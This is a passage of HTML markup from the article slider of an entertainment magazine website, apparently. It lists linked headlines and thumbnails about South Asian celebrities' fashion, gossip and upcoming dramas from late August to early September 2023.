													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">September 6, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/shweta-tiwari-dazzles-in-a-dreamy-floral-get-up/" title="Shweta Tiwari Dazzles in a Dreamy Floral Get-up">Shweta Tiwari Dazzles in a Dreamy Floral Get-up</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/09/Parineeti-Chopra.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/gossip-alert-parineeti-raghavs-big-day-plans-spilled/" title="Gossip Alert: Parineeti &amp; Raghav’s Big Day Plans Spilled!" class="all-over-thumb-link"><span class="screen-reader-text">Gossip Alert: Parineeti &amp; Raghav’s Big Day Plans Spilled!</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">September 6, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/gossip-alert-parineeti-raghavs-big-day-plans-spilled/" title="Gossip Alert: Parineeti &amp; Raghav’s Big Day Plans Spilled!">Gossip Alert: Parineeti &amp; Raghav’s Big Day Plans Spilled!</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/09/Nida-Yasir-Zohreh-Aamir.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/the-online-shopping-trap-even-celebs-nida-yasir-zohreh-aamir-arent-safe/" title="The Online Shopping Trap: Even Celebs Nida Yasir &#038; Zohreh Aamir Aren’t Safe!" class="all-over-thumb-link"><span class="screen-reader-text">The Online Shopping Trap: Even Celebs Nida Yasir &#038; Zohreh Aamir Aren’t Safe!</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">September 6, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/the-online-shopping-trap-even-celebs-nida-yasir-zohreh-aamir-arent-safe/" title="The Online Shopping Trap: Even Celebs Nida Yasir &#038; Zohreh Aamir Aren’t Safe!">The Online Shopping Trap: Even Celebs Nida Yasir &#038; Zohreh Aamir Aren’t Safe!</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/09/Mahira-Khan.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/mahira-khan-shines-bright-in-recent-snaps/" title="Mahira Khan Shines Bright in Recent Snaps!" class="all-over-thumb-link"><span class="screen-reader-text">Mahira Khan Shines Bright in Recent Snaps!</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">September 6, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/mahira-khan-shines-bright-in-recent-snaps/" title="Mahira Khan Shines Bright in Recent Snaps!">Mahira Khan Shines Bright in Recent Snaps!</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/09/SONAM.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/sonam-kapoor-radiates-elegance-in-a-timeless-double-denim-ensemble/" title="&#8220;Sonam Kapoor Radiates Elegance in a Timeless Double Denim Ensemble&#8221;" class="all-over-thumb-link"><span class="screen-reader-text">&#8220;Sonam Kapoor Radiates Elegance in a Timeless Double Denim Ensemble&#8221;</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">September 5, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/sonam-kapoor-radiates-elegance-in-a-timeless-double-denim-ensemble/" title="&#8220;Sonam Kapoor Radiates Elegance in a Timeless Double Denim Ensemble&#8221;">&#8220;Sonam Kapoor Radiates Elegance in a Timeless Double Denim Ensemble&#8221;</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/09/roy-moni.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/dazzling-in-blue-mouni-roy-turns-heads-once-more/" title="Mouni Roy Turns Heads Once More" class="all-over-thumb-link"><span class="screen-reader-text">Mouni Roy Turns Heads Once More</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">September 5, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/dazzling-in-blue-mouni-roy-turns-heads-once-more/" title="Mouni Roy Turns Heads Once More">Mouni Roy Turns Heads Once More</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/09/Alishba-Anjums.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/alishba-anjums-tiktok-splash-takes-the-net-by-storm/" title="Alishba Anjum&#8217;s TikTok Splash Takes the Net by Storm!" class="all-over-thumb-link"><span class="screen-reader-text">Alishba Anjum&#8217;s TikTok Splash Takes the Net by Storm!</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">September 5, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/alishba-anjums-tiktok-splash-takes-the-net-by-storm/" title="Alishba Anjum&#8217;s TikTok Splash Takes the Net by Storm!">Alishba Anjum&#8217;s TikTok Splash Takes the Net by Storm!</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/09/Mehwish-Hayat.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/mehwish-hayat-dazzles-in-a-dreamy-beach-dress/" title="Mehwish Hayat Dazzles in a Dreamy Beach Dress" class="all-over-thumb-link"><span class="screen-reader-text">Mehwish Hayat Dazzles in a Dreamy Beach Dress</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">September 4, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/mehwish-hayat-dazzles-in-a-dreamy-beach-dress/" title="Mehwish Hayat Dazzles in a Dreamy Beach Dress">Mehwish Hayat Dazzles in a Dreamy Beach Dress</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/09/Saboor-Aly.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/saboor-aly-takes-baku-by-storm-with-chic-street-vibes/" title="Saboor Aly Takes Baku by Storm with Chic Street Vibes!" class="all-over-thumb-link"><span class="screen-reader-text">Saboor Aly Takes Baku by Storm with Chic Street Vibes!</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">September 4, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/saboor-aly-takes-baku-by-storm-with-chic-street-vibes/" title="Saboor Aly Takes Baku by Storm with Chic Street Vibes!">Saboor Aly Takes Baku by Storm with Chic Street Vibes!</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/09/Jannat-Mirza.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/jannat-mirza-rocks-the-world-with-her-chic-boho-getup/" title="Jannat Mirza Rocks the World with Her Chic Boho Getup!" class="all-over-thumb-link"><span class="screen-reader-text">Jannat Mirza Rocks the World with Her Chic Boho Getup!</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">September 4, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/jannat-mirza-rocks-the-world-with-her-chic-boho-getup/" title="Jannat Mirza Rocks the World with Her Chic Boho Getup!">Jannat Mirza Rocks the World with Her Chic Boho Getup!</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/09/Katrina-Kaif-Shines-Bright-in-Recent-Snaps.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/katrina-kaif-shines-bright-in-recent-snaps/" title="Katrina Kaif Shines Bright in Recent Snaps!" class="all-over-thumb-link"><span class="screen-reader-text">Katrina Kaif Shines Bright in Recent Snaps!</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">September 4, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/katrina-kaif-shines-bright-in-recent-snaps/" title="Katrina Kaif Shines Bright in Recent Snaps!">Katrina Kaif Shines Bright in Recent Snaps!</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/09/Pooja.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/pooja-hedge-dazzles-in-a-royal-blue-delight/" title="Pooja Hedge Dazzles in a Royal Blue Delight" class="all-over-thumb-link"><span class="screen-reader-text">Pooja Hedge Dazzles in a Royal Blue Delight</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">September 4, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/pooja-hedge-dazzles-in-a-royal-blue-delight/" title="Pooja Hedge Dazzles in a Royal Blue Delight">Pooja Hedge Dazzles in a Royal Blue Delight</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/09/Amna-Ilyas-780x470.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/amna-ilyas-drops-major-fashion-clues-about-upcoming-gig/" title="Amna Ilyas Drops Major Fashion Clues About Upcoming Gig!" class="all-over-thumb-link"><span class="screen-reader-text">Amna Ilyas Drops Major Fashion Clues About Upcoming Gig!</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">September 4, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/amna-ilyas-drops-major-fashion-clues-about-upcoming-gig/" title="Amna Ilyas Drops Major Fashion Clues About Upcoming Gig!">Amna Ilyas Drops Major Fashion Clues About Upcoming Gig!</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/03/1-48-780x470.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/debate-heats-up-over-aima-baigs-constant-limelight-at-pcb-events/" title="Debate Heats Up Over Aima Baig&#8217;s Constant Limelight at PCB Events" class="all-over-thumb-link"><span class="screen-reader-text">Debate Heats Up Over Aima Baig&#8217;s Constant Limelight at PCB Events</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">September 1, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/debate-heats-up-over-aima-baigs-constant-limelight-at-pcb-events/" title="Debate Heats Up Over Aima Baig&#8217;s Constant Limelight at PCB Events">Debate Heats Up Over Aima Baig&#8217;s Constant Limelight at PCB Events</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/09/Nora-Fatehi.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/nora-fatehi-dazzles-the-night-in-a-glitzy-body-hugger/" title="Nora Fatehi Dazzles the Night in a Glitzy Body-Hugger" class="all-over-thumb-link"><span class="screen-reader-text">Nora Fatehi Dazzles the Night in a Glitzy Body-Hugger</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">September 1, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/nora-fatehi-dazzles-the-night-in-a-glitzy-body-hugger/" title="Nora Fatehi Dazzles the Night in a Glitzy Body-Hugger">Nora Fatehi Dazzles the Night in a Glitzy Body-Hugger</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/09/Nayyer-Ejaz.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/nayyer-ejaz-bares-his-soul-on-the-heartrending-loss-of-his-little-ones/" title="Nayyer Ejaz Bares His Soul on the Heartrending Loss of His Little Ones" class="all-over-thumb-link"><span class="screen-reader-text">Nayyer Ejaz Bares His Soul on the Heartrending Loss of His Little Ones</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">September 1, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/nayyer-ejaz-bares-his-soul-on-the-heartrending-loss-of-his-little-ones/" title="Nayyer Ejaz Bares His Soul on the Heartrending Loss of His Little Ones">Nayyer Ejaz Bares His Soul on the Heartrending Loss of His Little Ones</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/09/Hajra-Yamins.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/fans-buzz-over-hajra-yamins-fitness-snapshots/" title="Fans Buzz Over Hajra Yamin&#8217;s Fitness Snapshots" class="all-over-thumb-link"><span class="screen-reader-text">Fans Buzz Over Hajra Yamin&#8217;s Fitness Snapshots</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">September 1, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/fans-buzz-over-hajra-yamins-fitness-snapshots/" title="Fans Buzz Over Hajra Yamin&#8217;s Fitness Snapshots">Fans Buzz Over Hajra Yamin&#8217;s Fitness Snapshots</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Romaisa-Khans.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/romaisa-khans-new-insta-glow-up-video-its-everywhere/" title="Romaisa Khan&#8217;s New Insta Glow-Up Video? It&#8217;s Everywhere!" class="all-over-thumb-link"><span class="screen-reader-text">Romaisa Khan&#8217;s New Insta Glow-Up Video? It&#8217;s Everywhere!</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 31, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/romaisa-khans-new-insta-glow-up-video-its-everywhere/" title="Romaisa Khan&#8217;s New Insta Glow-Up Video? It&#8217;s Everywhere!">Romaisa Khan&#8217;s New Insta Glow-Up Video? It&#8217;s Everywhere!</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Kinza-Hashmi.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/kinza-hashmi-shines-on-the-cover-of-a-local-magazine/" title="Kinza Hashmi Shines on the Cover of a Local Magazine!" class="all-over-thumb-link"><span class="screen-reader-text">Kinza Hashmi Shines on the Cover of a Local Magazine!</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 31, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/kinza-hashmi-shines-on-the-cover-of-a-local-magazine/" title="Kinza Hashmi Shines on the Cover of a Local Magazine!">Kinza Hashmi Shines on the Cover of a Local Magazine!</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Sonam-Bajwas.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/fans-lose-their-minds-over-sonam-bajwas-breathtaking-beach-snapshots/" title="Fans Lose Their Minds Over Sonam Bajwa&#8217;s Breathtaking Beach Snapshots" class="all-over-thumb-link"><span class="screen-reader-text">Fans Lose Their Minds Over Sonam Bajwa&#8217;s Breathtaking Beach Snapshots</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 31, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/fans-lose-their-minds-over-sonam-bajwas-breathtaking-beach-snapshots/" title="Fans Lose Their Minds Over Sonam Bajwa&#8217;s Breathtaking Beach Snapshots">Fans Lose Their Minds Over Sonam Bajwa&#8217;s Breathtaking Beach Snapshots</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Sunny-Deols.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/sunny-deols-got-his-eyes-on-alia-bhatt-for-a-fresh-buzzing-collab/" title="Sunny Deol&#8217;s Got His Eyes on Alia Bhatt for a Fresh, Buzzing Collab!" class="all-over-thumb-link"><span class="screen-reader-text">Sunny Deol&#8217;s Got His Eyes on Alia Bhatt for a Fresh, Buzzing Collab!</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 30, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/sunny-deols-got-his-eyes-on-alia-bhatt-for-a-fresh-buzzing-collab/" title="Sunny Deol&#8217;s Got His Eyes on Alia Bhatt for a Fresh, Buzzing Collab!">Sunny Deol&#8217;s Got His Eyes on Alia Bhatt for a Fresh, Buzzing Collab!</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Anushka-Sen-1.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/anushka-sen-flaunts-her-vibrant-vibes-with-funky-selfies/" title="Anushka Sen Flaunts Her Vibrant Vibes with Funky Selfies!" class="all-over-thumb-link"><span class="screen-reader-text">Anushka Sen Flaunts Her Vibrant Vibes with Funky Selfies!</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 30, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/anushka-sen-flaunts-her-vibrant-vibes-with-funky-selfies/" title="Anushka Sen Flaunts Her Vibrant Vibes with Funky Selfies!">Anushka Sen Flaunts Her Vibrant Vibes with Funky Selfies!</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Surbhi-Jyoti-2.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/surbhi-jyotis-dazzling-spin-in-black-a-total-fashion-win/" title="Surbhi Jyoti&#8217;s Dazzling Spin in Black: A Total Fashion Win!" class="all-over-thumb-link"><span class="screen-reader-text">Surbhi Jyoti&#8217;s Dazzling Spin in Black: A Total Fashion Win!</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 30, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/surbhi-jyotis-dazzling-spin-in-black-a-total-fashion-win/" title="Surbhi Jyoti&#8217;s Dazzling Spin in Black: A Total Fashion Win!">Surbhi Jyoti&#8217;s Dazzling Spin in Black: A Total Fashion Win!</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Abhishek-Bachchan-1.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/abhishek-bachchan-reveals-aishwarya-rai-jaya-bachchans-involvement-in-paa/" title="Abhishek Bachchan Reveals Aishwarya Rai &#038; Jaya Bachchan&#8217;s Involvement in ‘Paa’" class="all-over-thumb-link"><span class="screen-reader-text">Abhishek Bachchan Reveals Aishwarya Rai &#038; Jaya Bachchan&#8217;s Involvement in ‘Paa’</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 30, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/abhishek-bachchan-reveals-aishwarya-rai-jaya-bachchans-involvement-in-paa/" title="Abhishek Bachchan Reveals Aishwarya Rai &#038; Jaya Bachchan&#8217;s Involvement in ‘Paa’">Abhishek Bachchan Reveals Aishwarya Rai &#038; Jaya Bachchan&#8217;s Involvement in ‘Paa’</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/05/1-7-780x470.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/sanam-jung-spills-the-beans-ladies-heres-how-to-pick-your-perfect-match/" title="Sanam Jung Spills the Beans: Ladies, Here&#8217;s How to Pick Your Perfect Match!" class="all-over-thumb-link"><span class="screen-reader-text">Sanam Jung Spills the Beans: Ladies, Here&#8217;s How to Pick Your Perfect Match!</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 28, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/sanam-jung-spills-the-beans-ladies-heres-how-to-pick-your-perfect-match/" title="Sanam Jung Spills the Beans: Ladies, Here&#8217;s How to Pick Your Perfect Match!">Sanam Jung Spills the Beans: Ladies, Here&#8217;s How to Pick Your Perfect Match!</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Mahira-Khan.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/mahira-khan-drops-by-womens-refuge-spot-championing-a-bright-future/" title="Mahira Khan Drops By Women&#8217;s Refuge Spot, Championing A Bright Future" class="all-over-thumb-link"><span class="screen-reader-text">Mahira Khan Drops By Women&#8217;s Refuge Spot, Championing A Bright Future</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 28, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/mahira-khan-drops-by-womens-refuge-spot-championing-a-bright-future/" title="Mahira Khan Drops By Women&#8217;s Refuge Spot, Championing A Bright Future">Mahira Khan Drops By Women&#8217;s Refuge Spot, Championing A Bright Future</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/mai-mi.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/star-aina-asif-speaks-up-mayi-ri-isnt-romanticizing-child-marriage/" title="Star Aina Asif Speaks Up: &#8220;Mayi Ri&#8221; Isn&#8217;t Romanticizing Child Marriage" class="all-over-thumb-link"><span class="screen-reader-text">Star Aina Asif Speaks Up: &#8220;Mayi Ri&#8221; Isn&#8217;t Romanticizing Child Marriage</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 28, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/star-aina-asif-speaks-up-mayi-ri-isnt-romanticizing-child-marriage/" title="Star Aina Asif Speaks Up: &#8220;Mayi Ri&#8221; Isn&#8217;t Romanticizing Child Marriage">Star Aina Asif Speaks Up: &#8220;Mayi Ri&#8221; Isn&#8217;t Romanticizing Child Marriage</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Anushka-13.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/feroze-khan-offers-sneak-peek-with-behind-the-scenes-videos-of-his-upcoming-drama/" title="Feroze Khan Offers Sneak Peek with Behind-the-Scenes Videos of His Upcoming Drama" class="all-over-thumb-link"><span class="screen-reader-text">Feroze Khan Offers Sneak Peek with Behind-the-Scenes Videos of His Upcoming Drama</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 26, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/feroze-khan-offers-sneak-peek-with-behind-the-scenes-videos-of-his-upcoming-drama/" title="Feroze Khan Offers Sneak Peek with Behind-the-Scenes Videos of His Upcoming Drama">Feroze Khan Offers Sneak Peek with Behind-the-Scenes Videos of His Upcoming Drama</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Anushka-8.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/kaifi-khalil-mesmerizes-audience-with-enchanting-performance-at-us-concert/" title="Kaifi Khalil Mesmerizes Audience with Enchanting Performance at US Concert" class="all-over-thumb-link"><span class="screen-reader-text">Kaifi Khalil Mesmerizes Audience with Enchanting Performance at US Concert</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 25, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/kaifi-khalil-mesmerizes-audience-with-enchanting-performance-at-us-concert/" title="Kaifi Khalil Mesmerizes Audience with Enchanting Performance at US Concert">Kaifi Khalil Mesmerizes Audience with Enchanting Performance at US Concert</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Anushka-6.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/sarah-khan-and-falak-shabir-set-to-share-screen-in-upcoming-drama/" title="Sarah Khan and Falak Shabir Set to Share Screen in Upcoming Drama" class="all-over-thumb-link"><span class="screen-reader-text">Sarah Khan and Falak Shabir Set to Share Screen in Upcoming Drama</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 25, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/sarah-khan-and-falak-shabir-set-to-share-screen-in-upcoming-drama/" title="Sarah Khan and Falak Shabir Set to Share Screen in Upcoming Drama">Sarah Khan and Falak Shabir Set to Share Screen in Upcoming Drama</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Anushka-5.jpg)" class="slide">
